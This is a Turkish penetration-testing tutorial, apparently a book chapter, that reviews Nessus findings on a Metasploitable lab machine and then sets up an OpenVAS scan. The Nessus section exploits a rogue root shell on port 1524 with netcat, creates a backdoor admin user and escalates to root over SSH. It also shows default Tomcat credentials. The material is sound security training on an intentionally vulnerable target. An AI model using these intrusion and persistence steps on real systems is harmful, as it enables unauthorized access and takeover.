

Şimdi de detaylara bakalım. Bunun için IP adresinin yanındaki renkli çubuğa tıklıyoruz. Detaylarda aşağıdaki gibi, bulunan bütün bilgilerin tek tek listelendiği bir ekrana geliyoruz. Listelemeye en kritik açıklıklarla başlıyor; daha sonra yüksek, orta ve düşük seviye açıklıkları listeliyor. En sonda ise bilgi amaçlı yaptığı tespitleri listeliyor.

| 16    | Nessus      | Scans Policies                                                              |                              |
|-------|-------------|-----------------------------------------------------------------------------|------------------------------|
|       | asploitable | e taraması<br>Mariteto PM                                                   | Configure Audit Trail Launch |
| Scans | > Hosts     | Vulnerabilities 1009 Remediations E History                                 |                              |
|       | Severity 🔺  | Plugin Name                                                                 | Plugin Family                |
|       | CRITICAL    | Apache Tomcat Manager Common Administrative Credentials                     | Web Servers                  |
|       | CRITICAL    | Deblan OpenSSH/OpenSSL Package Random Number Generator Weakness             | Gain a shell remotely        |
|       | CRITICAL    | Deblan OpenSSH/OpenSSL Package Random Number Generator Weakness (SSL check) | Gain a shell remotely        |
|       | CRITICAL    | Rogue Shell Backdoor Detection                                              | Backdoors                    |
|       | CRITICAL    | Samba NDR MS-RPC Request Heap-Based Remote Buffer Overflow                  | Misc.                        |
|       | CRITICAL    | Unsupported Unix Operating System                                           | General                      |
|       | CRITICAL    | VNC Server 'password' Password                                              | Gain a shell remotely        |
|       | CRITICAL    | vsttpd Smiley Face Backdoor                                                 | FTP                          |
|       | HIGH        | Microsoft Windows SMB Shares Unprivileged Access                            | Windows                      |

Bundan sonraki bölümde, yaptığımız zafiyet taramasıyla ilgili daha detaylı bir incelemede bulunacağız.

### Metasploitable tarama sonuçlarının incelenmesi

Biraz önce tamamladığımız ve yüzeysel olarak baktığımız tarama sonuçlarını artık daha detaylı inceleyebiliriz. Bizim için özellikle kritik seviyedeki açıklıklar çok önemli. Zira bunlar yüksek oranda başarılı bir sızma sağlayabilecek açıklıklar. Şimdi en üstteki açıklığa tıklayarak detaylarını inceleyelim.

### Apache Tomcat Manager Common Administrative Credentials



**Description: "**Açıklama" kısmında ilgili açıklığın detayları anlatılıyor. Burada anlatılan, Tomcat sunucusu için herkesçe bilinen kullanıcı adı ve şifrelerin kullanılmış olduğu. Bu kullanıcı adı ve şifreyi kullanarak uzaktan Tomcat kullanıcısı yetkileriyle kod çalıştırmamızın ve sistemi ele geçirmemizin mümkün olabileceği anlatılıyor. **Solution: "**Çözüm" kısmında bu açıklığı gidermek için ilgili kullanıcı adı ve şifreyi "tomcat-users.xml" dosyasından değiştirmemiz gerektiği yazıyor.

**See Also:** "Daha fazlasına bak" kısmında daha detaylı bilgi edinmek için inceleyebileceğimiz adresler listeleniyor.

Plugin Details: Nessus'un bu açıklıkla ilgili eklenti detaylarını veriyor.

**Risk Information:** "Risk bilgisi" kısmında riskle ilgili değerlendirme yapılıyor. Burada "Risk Factor" kritik olduğu, CVSS (Common Vulnerability Scoring System) puanının 10 üzerinden 10 olduğu belirtiliyor. Yani olabilecek en yüksek puanı aldığı için bu açıklıkla sızmanın kesinlikle başarılı olduğu sonucu ortaya çıkıyor.

| Output                                  |                                                              | Vulnerability Information                                                                                                    |
|-----------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| It was possible<br>following info       | le to log into the Tomcat Manager web app using the          | CPE: cper/a:apache:tomcat<br>Excicit Available: true                                                                                                    |
| URL : I<br>Username : I<br>Password : I | http://10.10.56.2:8180/manager/html<br>tomcat<br>tomcat      | Exploit Ease: Exploits are available<br>Patch Pub Date: 2009/11/09                                                                                                    |
| URL :<br>Username :<br>Password :       | http://10.10.56.2:8180/host-manager/html<br>tomcat<br>tomcat | Default Account: true<br>Exploited by Nessus: true                                                                                                    |
| URL : I<br>Username : I<br>Password : I | http://10.10.56.2:8180/manager/status<br>tomcat<br>tomcat    | Exploitable With                                                                                                    |
| Port 🕶                                  | Hosts                                                        | Metasplott (Apache Tomcat Manager<br>Authenticated Upload Code Execution)                                                                                                    |
| 8180/tcp/www                            | 10.10.56.2                                                   | Core Impact                                                                                                    |
|                                         |                                                              | Reference Information                                                                                                    |
|                                         |                                                              | CVE_CVE_2009-0006_CVE_2009-0046,<br>CVE_2014-0057_CVE_2014-0041<br>OSVODE_S7286_K01776_K0174_60106<br>BID_20253_20056_K0176_K0174_60106<br>BID_20253_20056_47176_<br>EDD-DD_110101<br>CVE_255 |

**Output:** "Çıktı" kısmında gördüğünüz gibi hangi adres üzerinden hangi kullanıcı adı ve şifreyle girebileceğiniz gösteriliyor.

**Vulnerability Information:** "Zafiyet bilgisi" kısmında sızma yapılıp yapılamayacağının bilgisi veriliyor.

**Exploitable With:** Ne ile sızma sağlanabileceğinin bilgisi veriliyor. Bu örnekte Metasploit ve Core Impact yazılımlarıyla sızma sağlanabileceği belirtilmiş.

**Reference Information:** "Referans bilgisi" kısmında bu açıklıkla ilgili referans bilgileri ve daha fazla detaya ulaşılabiliyor.

Şimdi de dördüncü sırada çok ilginç görünen bir açıklığı inceleyelim.

### **Rogue Shell Backdoor Detection**

| Rogue Shell Backdoor Detection                                                                                                    | < > | Plugin Details                                 | 5                  |
|----------------------------------------------------------------------------------------------------|-----|------------------------------------------------|--------------------|
| Paradiption                                                                                                    |     | Severity:                                      | Critical           |
| Description                                                                                                    |     | ID:                                            | 51988              |
| A shell is listening on the remote port, without any authentication. An attacker may use it by connecting to the remote port and sending commands directly. |     | Version:                                       | \$Revision: 1.5 \$ |
|                                                                                                    |     | Туре:                                          | remote             |
| Salution                                                                                                    |     | Family:                                        | Backdoors          |
| Solution .                                                                                                    |     | Published:                                     | 2011/02/15         |
| Verify if the remote host has been compromised, and reinstall the system if necessary.                                                                      |     | Modified:                                      | 2015/10/21         |
| Output                                                                                                    |     | Risk informat                                  | llon               |
| The command 'id' returns :                                                                                                    |     |                                                |                    |
| root@metasploitable:/# uid=0(root) gid=0(root) groups=0(root)                                                                                               |     | Risk Factor: C                                 | Critic al          |
| root@metamploitable:/#                                                                                                    |     | CVSS Base S                                    | core: 10.0         |
| Port * Hosts                                                                                                    |     | CVSS Vector: CVSS2#AV:N/AC:L/Au:N/<br>/1:C/A:C |                    |
| 1524/Lip/will_shell 10.10.56.2                                                                                                    |     |                                                |                    |

**Description:** Açıklama kısmında bir portun dinlemede olduğu ve bağlanıp komut çalıştırabileceği anlatılıyor.

**Output:** "id" komutu kullanıcı olarak "root" döndürüyor. Yani sadece bu porta bağlanarak en üst seviyede yetkili işlemlerinizi yapabilirsiniz.

Sızma ve ele geçirme, taramalar bittikten sonraki bir bölüm olsa da bu kadar büyük bir açıktan faydalanmayı denemeden devam etmek olmaz düşüncesiyle nasıl bilgisayara girip istediğimizi yapabileceğimize bir bakalım.

Port detayına baktığımızda bu açığın 1524 numaralı portta yer aldığını görüyoruz. Herhangi bir porta bağlanmak için "nc" komutunu kullanabilirsiniz. Kullanım şekli "# nc IPadresi portnumarası". Şimdi aşağıdaki komutla Metasploitable 1524 numaralı porta bağlanmayı deniyoruz.

```
# nc 10.10.56.2 1524
```

root@metasploitable:/#

Yukarıda gördüğünüz üzere bağlandı ve bizden komut bekliyor. Şimdi "id" komutuyla kim olarak göründüğümüze bakalım.

```
# root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
```

Görüldüğü üzere root yetkisiyle çalışıyoruz. Aslında şu andan itibaren başka bir sızma veya açık arama yöntemini denemeye bile gerek yok çünkü istediğimiz her şeyi yapabilecek durumdayız. Deneme olarak bir kullanıcı oluşturalım, root yetkisi verelim ve ssh ile bağlanalım.

Kullanıcıyı "# adduser kullanıcı adı" ile oluşturuyoruz. Aşağıdaki detayda test kullanıcısı oluşturduk. Sonra şifre olarak qwerty girdik. Bütün soruları "enter" tuşuna basarak geçtik. "Other []:" kısmından sonra bir şey sormadan bekliyor. "Y" tuşuna basıp "enter" ile bitirdik.

```
root@metasploitable:/# adduser test
  Adding user `test' ...
  Adding new group `test' (1003) ...
  Adding new user `test' (1003) with group `test' ...
  The home directory `/home/test' already exists. Not copying
from `/etc/skel'.
  Enter new UNIX password: qwerty
  Retype new UNIX password: qwerty
  passwd: password updated successfully
  Changing the user information for test
  Enter the new value, or press ENTER for the default
     Full Name []:
     Room Number []:
     Work Phone []:
     Home Phone []:
     Other []:
  У
  Is the information correct? [y/N]
```

Kullanıcının root yetkisini alabilmesi için /etc/sudoers dosyasına bakıp hangi grupların bütün yetkilere sahip olduğunu görmemiz gerekiyor. "# cat dosya\_adi" ile detaylara bakalım. Aşağıda görüldüğü üzere admin grubunun bütün yetkileri var.

```
root@metasploitable:/# cat /etc/sudoers
   # /etc/sudoers
   # This file MUST be edited with the 'visudo' command as root.
   #
   # See the man page for details on how to write a sudoers
file.
   #
  Defaultsenv reset
   # Uncomment to allow members of group sudo to not need a
password
   # %sudo ALL=NOPASSWD: ALL
   # Host alias specification
   # User alias specification
   # Cmnd alias specification
   # User privilege specification
   root ALL=(ALL) ALL
   # Members of the admin group may gain root privileges
   %admin ALL=(ALL) ALL
```

Kullanıcıya "# adduser kullanıcıadı grup" ile yetki veriliyor. Burada kullanıcıyı "admin" grubuna ekleyerek kullanıcının her şeyi yapabilmesini sağlıyoruz.
```
root@metasploitable:/# adduser test admin
Adding user `test' to group `admin' ...
Adding user test to group admin
Done.
```

Bu adım da tamamlandığına göre başka bir Terminal penceresi açarak ssh denememizi yapabiliriz. "# ssh kullanıcıadı@IPadresi" ile bağlantı sağlıyoruz. İlk bağlantıda devam edip etmek istemediğimizi soracak; "yes" yazıp "enter" ile devam ediyoruz. Sonra şifreyi girip bağlantıyı tamamlıyoruz. Aşağıda görüldüğü üzere bağlantı sağlandı.

```
# ssh test@10.10.56.2
  The authenticity of host '10.10.56.2 (10.10.56.2)' can't be
established.
  RSA key fingerprint is
56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3.
  Are you sure you want to continue connecting (yes/no)? yes
  Warning: Permanently added '10.10.56.2' (RSA) to the list of
known hosts.
  test@10.10.56.2's password:
  Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10
13:58:00 UTC 2008 i686
  The programs included with the Ubuntu system are free
software;
   the exact distribution terms for each program are described
in the
  individual files in /usr/share/doc/*/copyright.
  Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by
  applicable law.
```

```
To access official Ubuntu documentation, please visit: http://help.ubuntu.com/
```

Şimdi root yetkisine geçelim. Aşağıda görüldüğü üzere "id" yazdığımızda root yetkisinde olmadığımızı görüyoruz. "sudo -i" komutunu çalıştırdığımızda şifre bile sormuyor. Sonra tekrar "id" yazdığımızda artık root olduğumuzu görüyoruz.

```
test@metasploitable:~$ id
uid=1003(test) gid=1003(test) groups=112(admin),1003(test)
test@metasploitable:~$ sudo -i
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
```

Bundan sonra yapacaklarımız Linux bilgimizle sınırlı.

Nessus tarama sonuçlarını maalesef tek tek inceleyemeyeceğiz; zira bu inceleme başlı başına yüzlerce sayfa gerektiriyor.

#### OpenVAS

Kullanabileceğimiz zafiyet tarama yazılımlarından biri de OpenVAS ve bu yazılım tamamen ücretsiz. Kali ile kurulu geliyor ancak OpenVAS hizmetini başlatmadan önce bazı ayarlar yapmamız gerekiyor.

#### OpenVAS'ı çalıştırmadan önce yapılacak ayarlar

Daha önceki Kali versiyonlarında OpenVAS çalıştırılmadan önce yapılması gereken bir hayli ayar vardı. Kali 2.0 ile birlikte bütün bu işlemler tek komutla yapılacak şekilde otomatize edildi. OpenVAS ayarlarını yaparken kullanacağımız komut "openvas-initial-setup". Yalnız bu komutu çalıştırırken Kali bilgisayarımızın internete bağlı olması gerekiyor. İnternet bağlantısı olmasa da OpenVAS düzgün yapılandırılacaktır ama pluginleri indiremeyeceği için taramalarımız boş sonuç dönecektir. Bunun için öncelikle ağ bağlantısını NAT'a çekebiliriz. Daha sonra aşağıda görüldüğü gibi sol üstten Applications → Vulnerability Analysis → "openvas initial setup" sekmesine tıklıyoruz. Bu komut çalıştırılınca OpenVAS ayarlarını kontrol edip eksiklikleri tespit ediyor ve düzeltiyoruz. Açılan Terminal ekranında yapılan işlemlerin detaylarını göreceksiniz. İnternetten pluginler de indirildiği için bu işlem biraz uzun sürebilir. Bu esnada bir kahve molası verebiliriz.



Ayarlar yapılandırıldıktan sonra web arayüzü için bir kullanıcı adı ve karmaşık bir parola oluşturup bize söylüyor. Ekrana yazılan u hesap bilgilerini almayı unutmayın. Bundan sonra OpenVAS servisini başlatmamız gerekiyor. Bunun için Applications  $\rightarrow$  Vulnerability Analysis  $\rightarrow$  "openvas start" seçeneğine tıklıyoruz. Servis başladıktan sonra "https://127.0.0.1:9392" adresini internet gezgininde açıyoruz. Kullanıcı adı "admin" ve şifreyi de Terminal ekranında çıkan karmaşık şifre olarak girebiliriz. Giriş yaptıktan sonra sağ üstte "admin" yazısına tıklayıp şifremizi değiştirebiliriz.





#### **OpenVAS ile tarama**

OpenVAS ile tarama yaparken aşağıdaki adımları takip etmemiz gerekiyor:

- Hedef oluştur.
- Yeni bir tarama görevi oluştur.
- Taramayı başlat.
- 30 saniyede bir ekranı yenilemeye ayarla ve sonuçları izle.

Şimdi bu adımlar üzerinden tek tek geçerek tarama yapalım.

**1. Hedef oluştur:** Üst menüden Configuration → Targets adımlarını takip ediyoruz. Karşımıza çıkan ekranda, şekilde görüldüğü üzere yıldızlı ikonu seçerek hedef oluşturma ekranına geliyoruz.

| Greenbor<br>Security As      | <b>ie</b><br>sistant    |                      |                  | 😔 Logg<br>Thu I | ied in as Admin <b>adm</b><br>Dec 31 17:17:38 201 | in   Logout<br>.5 UTC |
|------------------------------|-------------------------|----------------------|------------------|-----------------|---------------------------------------------------|-----------------------|
| Scan Management              | Asset Management        | SecInfo Management   | Configuration    | Extras          | Administration                                    |                       |
| Help                         |                         |                      |                  |                 |                                                   |                       |
| Targets 🖪 🖬 1                | - 1 of 1 (total: 1)     |                      | √No auto-refrest | n 🔻 🕄           |                                                   |                       |
| Filter: rows=10 first=1      | sort=name               | New Ta               | rget             | 225             |                                                   | - 🔻 🔁 🗐               |
| Name                         | Hosts                   | IPs Po               | rt List          | Credent<br>ssн  | ials<br>sмв esxi                                  | Actions               |
| Localhost                    | 🛜 localhost             | 1 Op                 | enVAS Default    |                 |                                                   |                       |
|                              |                         |                      |                  | _√A             | pply to page contents 🔻                           | 8 81                  |
| (Applied filter: rows=10 fil | st=l sort=name)         |                      |                  |                 | 🖸 🚰 1 - 1 of 1 (to                                | tal: 1)               |
| Scan Management A            | sset Management SecInfo | Management Configur  | ation Extras     | Administration  | Help                                              |                       |
| Targets 1 - 1 of 1 (t        | otal: 1) 🛛 🔀 🗐 🛛 🛡      | √No auto-refresh 🛛 🗘 | 3                |                 |                                                   |                       |
| Filter: rows=10 first=       | 1 sort=name             |                      | 8 ?              |                 |                                                   |                       |
| Name Host                    | s IPs Port Lis          | t SSH Cro            | edential SMB Cr  | redential Actio | ons                                               |                       |
| Localhost local              | nost 1 OpenVAS          | 6 Default            |                  |                 | . 🖉 🔜 🛃                                           |                       |

Gelen ekranda "Name" (Hedef Adı), Hosts (Taranacak Adresler) ve Port List (Port Listesi) bilgilerini seçiyoruz. Ben listede nmap'te en çok kullanılan 2000 TCP ve 100 UDP portunu seçtim. Son olarak "Create Target" ile hedefimizi oluşturuyoruz.

| New Target 🕜 🗐               |                                                          |
|------------------------------|----------------------------------------------------------|
| Name                         | metasploitable                                           |
| Comment (optional)           |                                                          |
| Hosts                        | Manual 10.10.56.2     From file Browse No file selected. |
| Exclude Hosts                |                                                          |
| Reverse Lookup Only          | ○ Yes ● No                                               |
| Reverse Lookup Unify         | O Yes 🖲 No                                               |
| Port List                    | Nmap 5.51 top 2000 TCP and top 100 UDP 🔻                 |
| Alive Test                   | Scan Config Default                                      |
| Credentials for authenticate | d checks (optional):                                     |
| SSH                          | V on port 22                                             |
| SMB                          | V                                                        |
| ESXi                         | V                                                        |
|                              | Create Target                                            |

Artık listede "metasploitable" hedefini de göreceksiniz.

| Filter:                         | ≂name        |     |                                    | 886 |           |           |          | 7 🖸 🗐         |  |
|---------------------------------|--------------|-----|------------------------------------|-----|-----------|-----------|----------|---------------|--|
|                                 |              | 10- |                                    |     | Сгес      | lentia    | ls       |               |  |
| Name                            | HOSTS        | IPS | Port List                          |     | SSH       | SMB       | ESXi     | Actions       |  |
| Localhost 🛛 🛜                   | localhost    | 1   | OpenVAS Default                    |     |           |           |          |               |  |
| metasploitable                  | 10.10.56.2   | 1   | Nmap 5.51 top 2000 TCP and top 100 | UDP |           |           |          |               |  |
|                                 |              |     |                                    |     | √Apply to | o page co | ntents 🔻 |               |  |
